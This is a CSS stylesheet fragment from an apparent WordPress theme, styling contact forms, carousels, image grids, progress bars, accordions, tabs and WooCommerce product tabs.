.contact-info-wrapper.contact-info-style-2 .contact-mail a {
    color: inherit;
}
ul.opening-hurs li {
    display: inline-block;
    padding-right: 30px;
    font-weight: 600;
    color: #c59d5f;
    font-size: 17px;
}
ul.opening-hurs li .open-time {
    font-size: 14px;
    letter-spacing: 1px;
}
.f-size-m:before {
    content: "";
    border-bottom: dashed 1px #c59d5f;
    width: 100%;
    height: 3px;
    position: absolute;
    bottom: 0;
}
/* style -3 */
.contact-info-wrapper.contact-info-style-3 {
    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
}
/*--------------------------------------------------------------
18.     Contact - Form7 Styles
--------------------------------------------------------------*/
.contact-form-default .wpcf7 input[type="submit"] {
    line-height: 60px;
    border-width: 1px;
    padding: 0 32px;
    color: #fff;
    font-weight: 700;
    height: 50px;
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 1px;
}
.contact-form-title {
    margin-bottom: 30px;
}
.contact-form-classic .wpcf7 input[type="submit"] {
    padding: 18px 36px;
    display: block;
    color: #fff;
}
.contact-form-classic .wpcf7 input::placeholder,
.contact-form-classic .wpcf7 textarea::placeholder {
    color: #c6c6c6;
}
.contact-form-wrapper div.wpcf7-validation-errors, 
.contact-form-wrapper div.wpcf7-acceptance-missing {
    border: 2px solid #f7e700;
    color: #000;
}
/*Contact Grey Style*/
.contact-form-grey .wpcf7 input, .contact-form-grey .wpcf7 select {
    height: 50px;
    background: #f7f4f4;
    border: 1px solid #f7f4f4;
    padding: 0 20px;
    margin-bottom: 20px;
    border-radius: 0;
}  
.contact-form-grey .wpcf7 textarea {
    height: 100px;
    border: none;
    margin-bottom: 12px;
    overflow: hidden;
    border-radius: 0;
}
.contact-form-grey .wpcf7 input[type="submit"] {
    line-height: 48px;
    border-width: 1px;
    border-radius: 10px;
    padding: 0 50px;
    font-size: 18px;
}
.contact-form-grey .wpcf7 input[type="submit"] {
    background: #fff;
    color: #000;
}
.contact-form-classic.text-center .wpcf7 input[type="submit"] {
    text-align: center;
    margin: 0 auto;
	margin-top: 10px;
}
.contact-form-wrapper.contact-form-grey {
    background: #000;
    padding: 60px 7% 54px 7%;
    border-radius: 20px;
	color: #fff;
}
/* Overflowed Cf7 */
.overflowed .contact-form-wrapper.contact-form-grey {
    margin-bottom: -54px !important;
    z-index: 9;
    position: relative;
}
.contact-form-grey .wpcf7 input,
.contact-form-grey .wpcf7 select,
.contact-form-grey .wpcf7 textarea {
    font-weight: 700;
}
.wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus {
    outline: 0;
}
.wpcf7 label {
    display: block;
    font-weight: 600;
}
.wpcf7 textarea, .wpcf7 input, .wpcf7 select {
    background: #fff;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
    border: 1px solid #eaeaea;
    color: #121212;
    margin-bottom: 20px;
    width: 100%;
    padding: 12px 15px;
}
.contact-form-default .wpcf7 input.wpcf7-number {
    padding-right: 0;
}
.wpcf7 input[type="file"] {
    padding: 0;
}
.wpcf7 select {
    height: 55px;
    line-height: 55px;
}
.typo-white .wpcf7 textarea, .typo-white .wpcf7 input, .typo-white .wpcf7 select {
	color:#fff;
}
.wpcf7 textarea {
    max-height: 130px;
    line-height: 28px;
}
.wpcf7 input[type="submit"] {
    margin-bottom: 0;
    height: 50px;
    line-height: 0;
    width: auto;
    cursor: pointer;
    padding: 20px 35px;
    color: #fff;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 1px solid transparent !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 900;
}
.wpcf7 input[type="submit"]:hover {
    background: #252525;
	color:#fff;	
}
.wpcf7 .invalid input.wpcf7-not-valid {
    margin-bottom: 0;
}
.contact-form-default .wpcf7 textarea, 
.contact-form-default .wpcf7 input, 
.contact-form-default .wpcf7 select {
background: #f7f7f7;
    padding: 0 20px;
    line-height: 55px;
    border: 1px solid transparent;
    color: rgba(0, 0, 0, 0.6);
}
.contact-form-default .wpcf7 input.wpcf7-date {
    line-height: 53px;
}
.contact-form-default .wpcf7 textarea {
    max-height: 153px;
	display: block;
}
/*Classic*/
.contact-form-classic .wpcf7 textarea, 
.contact-form-classic .wpcf7 input, 
.contact-form-classic .wpcf7 select {
	border-bottom: 1px solid #ebebeb;
    border-left: none;
    border-right: none;
    border-top: none;
    border-radius: unset;
	-webkit-border-radius: unset;
	-moz-border-radius: unset;
	-ms-border-radius: unset;
	-o-border-radius: unset;
	padding: 6px 0 6px 0;
}
.contact-form-wrapper .wpcf7 input::placeholder,
.contact-form-wrapper .wpcf7 textarea::placeholder {
    color: #666;
}
.contact-form-classic .wpcf7 textarea {
    max-height: 130px;
}
.contact-form-classic .contact-form-title {
    font-size: 20px;
	color: #000;
}
/*Contact Form material design*/
.contact-form-material .wpcf7 textarea, 
.contact-form-material .wpcf7 input, 
.contact-form-material .wpcf7 select {
	background: transparent;
    border-color: rgba(255, 255, 255, 0.18);
    color: #fff;
}
.contact-form-material .wpcf7 textarea {
    max-height: 150px;
}
.contact-form-material .wpcf7 input::placeholder,
.contact-form-material .wpcf7 textarea::placeholder {
    color: #fff;
}
.contact-form-material .wpcf7 input[type="submit"] {
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
	padding: 25px 30px;
}
/*Contact Form material design*/
.box-shadow-lg {
    box-shadow: 0 2px 57px 0px rgba(210,210,210,.35);
    -webkit-box-shadow: 0 2px 26px 0px rgba(187, 187, 187, 0.35);
    -moz-box-shadow: 0 2px 57px 0px rgba(210,210,210,.35);
}
/*--------------------------------------------------------------
19.         Content Carousel Styles
--------------------------------------------------------------*/
.content-carousel-wrapper .owl-carousel .owl-item img {
    max-width: 100%;
    width: inherit;
}
.content-carousel-wrapper .owl-carousel .owl-nav {
    opacity: 0;
}
/*--------------------------------------------------------------
20.     Image Grid Shortcode Styles
--------------------------------------------------------------*/
.image-grid-wrapper > .row:last-child {
    margin-bottom: 0;
}
.image-grid-wrapper > .row {
    margin-bottom: 30px;
}
.image-grid-wrapper .owl-carousel div[class^="col-"] {
    padding: 0;
    width: auto;
    max-width: 100%;
}
.image-grid-1 .image-grid-inner {
    padding: 0;
}
.image-grid-wrapper.image-grid-1 .owl-carousel .owl-stage-outer {
    padding-top: 13px;
}
.image-grid-1 .image-grid-inner:hover {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
	border-color: #fff;
}
.image-grid-1 .image-grid-inner:hover img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
	opacity:1;
}
.image-grid-1 .image-grid-inner img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    opacity: 0.5;
    border: solid 1px #dedede;
}
.image-grid-wrapper.image-grid-2 .image-grid-inner {
    overflow: hidden;
}
.image-grid-wrapper.image-grid-2.custom .image-grid-inner {
    overflow: hidden;
    border: 1px solid #fbfbfb;
    padding: 25px;
}
@keyframes "pulse2" {
 0% {
    -webkit-transform: scale(1.1);
   	-moz-transform: scale(1.1);
   	-o-transform: scale(1.1);
   	-ms-transform: scale(1.1);
   	transform: scale(1.1);
 }
 50% {
    -webkit-transform: scale(0.8);
   	-moz-transform: scale(0.8);
   	-o-transform: scale(0.8);
   	-ms-transform: scale(0.8);
   	transform: scale(0.8);
 }
 100% {
    -webkit-transform: scale(1);
   	-moz-transform: scale(1);
   	-o-transform: scale(1);
   	-ms-transform: scale(1);
   	transform: scale(1);
 }
}
@-moz-keyframes pulse2 {
 0% {
   -moz-transform: scale(1.1);
   transform: scale(1.1);
 }
 50% {
   -moz-transform: scale(0.8);
   transform: scale(0.8);
 }
 100% {
   -moz-transform: scale(1);
   transform: scale(1);
 }
}
@-webkit-keyframes "pulse2" {
 0% {
   -webkit-transform: scale(1.1);
   transform: scale(1.1);
 }
 50% {
   -webkit-transform: scale(0.8);
   transform: scale(0.8);
 }
 100% {
   -webkit-transform: scale(1);
   transform: scale(1);
 }
}
@-ms-keyframes "pulse2" {
 0% {
   -ms-transform: scale(1.1);
   transform: scale(1.1);
 }
 50% {
   -ms-transform: scale(0.8);
   transform: scale(0.8);
 }
 100% {
   -ms-transform: scale(1);
   transform: scale(1);
 }
}
/*slider*/
.image-grid-wrapper.image-grid-2 .image-grid-inner:hover img {
    -webkit-filter: grayscale(0%);
    filter: gray;
    opacity: 1;
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-animation: clientSlider 550ms forwards;
    -moz-animation: clientSlider 550ms forwards;
    -ms-animation: clientSlider 550ms forwards;
    -o-animation: clientSlider 550ms forwards;
    animation: clientSlider 550ms forwards;
}
.image-grid-wrapper.image-grid-2 .image-grid-inner img {
-webkit-filter: grayscale(100%);
    filter: gray;
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
@-webkit-keyframes clientSlider {
    49% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    50% {
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    51% {
        opacity: 1;
    }
}
@-moz-keyframes clientSlider {
    49% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    50% {
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    51% {
        opacity: 1;
    }
}
@-ms-keyframes clientSlider {
    49% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    50% {
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    51% {
        opacity: 1;
    }
}
@-o-keyframes clientSlider {
    49% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    50% {
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes clientSlider {
    49% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    50% {
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    51% {
        opacity: 1;
    }
}
.image-grid-2 .image-grid-inner:after {
	display:none;
}
/*--------------------------------------------------------------
21.     List Item Shortcode Styles
--------------------------------------------------------------*/
.list-item-title {
    line-height: 24px;
    padding-bottom: 7px;
}
.list-item-title span {
    padding: 0;
    font-size: 14px;
    line-height: 30px;
    font-weight: 700;
}
.list-item-title .list-item-desc {
    font-weight: 400;
}
.list-item-inner:last-child {
    margin-bottom: 0;
}
.list-item-style-2 .list-item-title span {
    padding: 0;
    font-size: 14px;
    line-height: 30px;
}
.list-item-style-2 .list-item-desc {
    font-size: 18px;
    position: relative;
    padding: 0 0 16px 0px;
    font-weight: 600;
}
/***** VC Shortcode Styles *****/
/*--------------------------------------------------------------
22.     Custom Heading Shortcode Styles
--------------------------------------------------------------*/
.vc_custom_heading {
    margin-bottom: 35px;
}
/*--------------------------------------------------------------
23.     Progress Bar Shortcode Styles
--------------------------------------------------------------*/
.vc_row .vc_progress_bar .vc_single_bar {
	margin-bottom: 35px;
}
.vc_progress_bar .vc_single_bar .vc_label {
    top: -25px;
	padding-left: 0;
	font-size: 100%;
}
.typo-dark .vc_progress_bar .vc_general.vc_single_bar .vc_label {
    color: #333;
	text-shadow:none;
}
.vc_row .vc_progress_bar .vc_single_bar {
    margin-bottom: 35px;
    margin-top: 58px;
	background:#222;
}
.vc_row .vc_progress_bar .vc_single_bar:last-child {
    margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_bar {
	border-radius:0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}
.vc_progress_bar .vc_single_bar {
	height: 30px;
	margin-bottom: 30px;
}
.vc_single_bar .vc_label_units {
    margin: 1px 5px;
    top: -21px;
    right: 0;
    position: absolute;
}
.vc_progress_bar:not(.vc-progress-bar-default) .vc_single_bar {
	margin-bottom: 40px;
}
.vc_progress_bar:not(.vc-progress-bar-default) .vc_single_bar .vc_label,
.vc_progress_bar:not(.vc-progress-bar-default) .vc_single_bar .vc_label_units {
	position: absolute;
	bottom: 100%;
	margin-bottom: 5px;
}
.vc_progress_bar .vc_single_bar .vc_label {
	padding: 0;
}
.vc_progress_bar:not(.vc-progress-bar-default) .vc_single_bar .vc_label_units {
	right: 0;
	font-size: 12px;
}
.palmplaza-content .vc_progress_bar.vc-progress-bar-default .vc_single_bar {
	background: rgba(247,247,247,0.5);
    margin-bottom: 48px;
    margin-top: 32px;
}
.palmplaza-content .vc_progress_bar.vc-progress-bar-default .vc_single_bar:last-child {
    margin-bottom: 0;
}
.palmplaza-content .vc_progress_bar.vc-progress-bar-default .vc_single_bar .vc_label_units {
    top: 0;
    right: 5px;
	color: #fff;
}
/*Classic*/
.vc-progress-bar-classic .vc_single_bar .vc_label_units {
    top: -22px;
}
/*Stack*/
.vc-progress-bar-stack .vc_single_bar .vc_label {
    top: -21px;
}
.vc_row .vc-progress-bar-stack .vc_single_bar {
    background: transparent;
    border: 1px solid;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}
/*--------------------------------------------------------------
24.     Accordian Shortcode Styles
--------------------------------------------------------------*/
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    color: #252525 !important;
    font-size: 16px;
    line-height: 16px;
    background: #fff;
	padding: 18px 20px;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 24px;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
    -ms-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
    -o-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
    padding-left: 68px !important;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon-position-left.vc_tta-panel-title .vc_tta-controls-icon {
	left: 25px;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body {
    background: #fff;
    border-top: unset;
	padding-left: 68px !important;
    padding-top: 0 !important;
    padding-bottom: 54px !important;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid #edecec;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover {
    background: transparent;
    border-radius: 15px !important;
}
.vc_tta.vc_general .vc_tta-panel-title {
    font-size: 22px;
    font-weight: 700;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panel-title > a {
    padding-left: 45px !important;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panel-title > a {
    background: #fff;
    font-weight: normal;
    color: #000 !important;
    position: relative;
    display: block;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background: #fff !important;
    border: 0 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active {
    box-shadow: 0px 2px 11px -5px rgba(210, 210, 210, 1);
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a {
    padding-left: 22px !important;
    border-radius: 10px;
    padding: 25px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a {
    padding-bottom: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body {
    border-top-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 10px !important;
    border-bottom-left-radius: 10px !important;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-body {
    background: #fff;
    border-top: 0;
    padding-bottom: 25px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > i:before {
	border-color: unset;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    content: "\f055";
    border: 0;
    font-family: fontAwesome;
    transform: none;
    left: auto;
    font-style: initial;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
	display: none;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	top: auto;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    content: "\f056";
}
/* Tab */
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    color: #fff !important;
	border:0;
}
.vc_row.cus-ourstory {
    padding: 50px 50px 50px;
    margin-left: -88px;
    background: #fff;
	box-shadow: 6px 10px 20px 14px rgba(14, 13, 12, 0.06);
}
/*--------------------------------------------------------------
25.     Social Icons Shortcode Styles
--------------------------------------------------------------*/
.social-icons-title {
    margin-bottom: 14px;
	font-size: 25px;
}
/*Social Squared*/
ul.social-icons.social-squared > li > a {
    border-radius: unset;
	-webkit-border-radius: unset;
	-moz-border-radius: unset;
	-ms-border-radius: unset;
	-o-border-radius: unset;
}
/*Social Center*/
.social-icons-wrapper.text-center .social-icons {
    margin: 0 auto;
    display: inline-block;
}
/*Social Right*/
.social-icons-wrapper.text-right .social-icons {
    display: inline-block;
}
ul.social-icons.social-bg-light > li a {
    width: 58px;
    line-height: 58px;
    text-align: center;
    background: #fff;
    color: #696969;
    margin-right: 18px;
}
ul.social-icons.social-bg-light > li a:hover {
    color: #fff !important;
}
/*--------------------------------------------------------------
26.     Tour Shortcode Styles
--------------------------------------------------------------*/
.vc_tta .vc_tta-tab.vc_active>a {
    color: #151515 !important;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    color: #fff !important;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a {
	border: 0 !important;
}
.vc_tta-panel.vc_animating {
     opacity: 0 !important;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel {
    -webkit-transform: none; 
    -moz-transform: none; 
    -ms-transform: none; 
    -sand-transform: none; 
    -o-transform: none; 
     transform: none; 
    -webkit-transition: none; 
    -moz-transition: none; 
    -o-transition: none; 
    transition: none; 
}
/*--------------------------------------------------------------
27.     Tabs Shortcode Styles
--------------------------------------------------------------*/
.vc_tta.vc_tta-tabs.vc_general.vc_tta-style-classic .vc_active > a {
    background-color: transparent !important;
    border-bottom: unset;
	border-top-width: 2px;
    border-top-style: solid;
}
/*--------------------------------------------------------------
28.     Call To Action Shortcode Styles
--------------------------------------------------------------*/
.palmplaza-content-wrapper section.vc_cta3-container {
    padding: 35px 0 0px 0;
}
.vc_general.vc_cta3 {
    border: 0;
}
.vc_general.vc_cta3 .vc_cta3-content {
    vertical-align: middle;
}
.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content,
.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {
    display: inline-block;
}
.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3_content-container {
    text-align: center;
}
.vc_general.vc_cta3.vc_cta3-actions-right h2 {
    margin-bottom: 0;
}
/* Vc hover Box 3d Styles */
.threed-hover .vc-hoverbox:hover .vc-hoverbox-block.vc-hoverbox-front,
.threed-hover .vc-hoverbox:hover .vc-hoverbox-block.vc-hoverbox-back {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: transform 1s cubic-bezier(0.3,1,0.6,1);
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.3,1,0.6,1);
    transition: -webkit-transform 1s cubic-bezier(0.3,1,0.6,1);
    transition: transform 1s cubic-bezier(0.3,1,0.6,1);
    transition: transform 1s cubic-bezier(0.3,1,0.6,1),-webkit-transform 1s cubic-bezier(0.3,1,0.6,1);
    -ms-transition: none;
}
.threed-hover .vc-hoverbox .vc-hoverbox-block.vc-hoverbox-front,
.threed-hover .vc-hoverbox .vc-hoverbox-block.vc-hoverbox-back {
	z-index: 1;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: inherit;
    perspective: inherit;
    -webkit-transition: transform .8s cubic-bezier(0.5,0.2,0.2,0.8);
    -webkit-transition: -webkit-transform .8s cubic-bezier(0.5,0.2,0.2,0.8);
    transition: -webkit-transform .8s cubic-bezier(0.5,0.2,0.2,0.8);
    transition: transform .8s cubic-bezier(0.5,0.2,0.2,0.8);
    transition: transform .8s cubic-bezier(0.5,0.2,0.2,0.8),-webkit-transform .8s cubic-bezier(0.5,0.2,0.2,0.8);
    -ms-transition: none;
	box-shadow: 0 18px 38px rgba(28,30,35,0.2);
}
.threed-hover .vc-hoverbox .vc-hoverbox-block a:hover {
    color: #fff;
}
.threed-hover .vc-hoverbox .vc-hoverbox-block > .vc-hoverbox-block-inner {
	-webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: inherit;
    perspective: inherit;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(70px) scale(0.86);
    transform: translateZ(70px) scale(0.86);
}
.threed-hover .vc-hoverbox-block-inner h2 {
    font-size: 25px;
    line-height: 1;
}
/*--------------------------------------------------------------
29.     Time Table Shortcode Styles
--------------------------------------------------------------*/
.mp-event .post-format-wrap {
    margin: 0;
}
.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs {
    padding-left: 0;
    margin-bottom: 40px;
}
.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li {
    margin: 0 20px 0 0!important;
}
.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li a {
    border-bottom-width: 3px;
    border-bottom-style: solid;
	border-color: #eee;
	color: #333;
	padding-bottom:7px;
}
/*--------------------------------------------------------------
30.     Google Map Shortcode Styles
--------------------------------------------------------------*/
.gmap-info-wrap p {
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
}
.gmap-info-wrap {
	text-align: center;
}
.gmap-info-wrap .custom-logo {
    margin-bottom: 15px;
}
/*Woo Commerce Category Tab*/
.product_content {
    background-color: transparent;
    padding: 50px 0 27px 0;
    min-height: unset;
}
#wtcpl_tabs_container .each_cat ul.products li {
    background: #fff;
    margin: 0 0 40px 0;
    box-shadow: none;
}
#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: auto;
    top: 22px;
    background: #c59d5f;
    border-radius: 50%;
    color: #fff;
    left: 15px;
}
#wtcpl_tabs_container .each_cat ul.products li {
    width: 33.333%;
}
#wtcpl_tabs_container .woocommerce ul.products,
#wtcpl_tabs_container .each_cat ul.products li,
.wtcpl_category_nav {
    padding: 0;
}
.cus-product-tab #nav-holder {
    background: transparent;
}
.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #000000;
    padding: 3px 20px;
    margin: 0 1px 0 0;
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 6px 19px rgba(0, 0, 0, 0.05);
    color: #fff;
    font-size: 12px;
}
.products {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
/*Home Tab*/
.product-tab-home .wtcpl_category_nav li a:link, .product-tab-home .wtcpl_category_nav li a:visited, .product-tab-home .wtcpl_category_nav li a:active {
	height: 165px;
    width: 165px;
    line-height: 235px;
    background: #fff;
    color: #000;
}
.product-tab-home .wtcpl_category_nav li {
    position: relative;
}
.product-tab-home .wtcpl_category_nav li a:link, 
.product-tab-home .wtcpl_category_nav li a:visited, 
.product-tab-home .wtcpl_category_nav li a:active {
    font-size: 16px;
}
.product-tab-home .wtcpl_category_nav li a:hover, 
.product-tab-home .wtcpl_category_nav li a.active {
    background-color: #c59d5f;
    color: #ffffff;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product .woo-thumb-wrap:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0, 0, 0, 0.87) 100%);
    background: linear-gradient(to bottom,rgba(197, 157, 95, 0) 0,rgba(0, 0, 0, 0.87) 100%);
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    z-index: 1;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product:hover .woocommerce-loop-product__title:before {
    width: 80px;
    background: #fff;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product a.woocommerce-loop-product__link {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 17%;
    z-index: 9;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product .woocommerce-loop-product__title:before {
    content: "";
    position: absolute;
    top: -6px;
    width: 60px;
    height: 2px;
    background: rgba(255, 255, 255, 0.57);
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza-tabs-wrapper .woocommerce .product .price, .product-tab-home .woocommerce ul.products li.product .price {
	position: absolute;
    bottom: 11%;
    z-index: 9;
    opacity: 0;
    left: 0;
    right: 0;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li:hover.product .price {
    opacity: 1;
    bottom: 20%;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product:hover a.woocommerce-loop-product__link {
    bottom: 25%;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
